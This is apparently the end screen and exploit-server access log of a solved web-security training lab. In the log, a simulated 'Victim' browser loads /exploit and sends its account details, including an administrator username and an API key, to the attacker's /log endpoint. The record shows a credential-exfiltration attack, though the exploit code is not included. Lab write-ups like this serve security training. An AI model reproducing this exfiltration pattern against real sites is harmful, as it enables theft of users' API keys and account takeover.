 Congratulations, you solved the lab!
Share your skills!
Continue learning
222.92.61.107 2023-12-14 06:08:38 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
222.92.61.107 2023-12-14 06:08:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari
222.92.61.107 2023-12-14 06:09:35 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
222.92.61.107 2023-12-14 06:09:35 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
222.92.61.107 2023-12-14 06:09:38 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22KQhpm4bcd9JsYeGB4AGYCNWzM74h6GEl%22,%20%20%22sessions%22:%20[%20
222.92.61.107 2023-12-14 06:09:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari
222.92.61.107 2023-12-14 06:09:42 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
222.92.61.107 2023-12-14 06:09:50 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
222.92.61.107 2023-12-14 06:09:50 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
222.92.61.107 2023-12-14 06:09:52 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22KQhpm4bcd9JsYeGB4AGYCNWzM74h6GEl%22,%20%20%22sessions%22:%20[%20
222.92.61.107 2023-12-14 06:09:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari
222.92.61.107 2023-12-14 06:11:03 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
222.92.61.107 2023-12-14 06:11:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari
222.92.61.107 2023-12-14 06:11:19 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
222.92.61.107 2023-12-14 06:11:19 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
10.0.3.103 2023-12-14 06:11:19 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
10.0.3.103 2023-12-14 06:11:19 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22gX7UpjwxgsS2n8aOBvARCwmjt91yOV9b%22,%20%20%22sessions%22:
10.0.3.103 2023-12-14 06:11:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
222.92.61.107 2023-12-14 06:11:20 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
222.92.61.107 2023-12-14 06:11:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari
222.92.61.107 2023-12-14 06:11:24 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"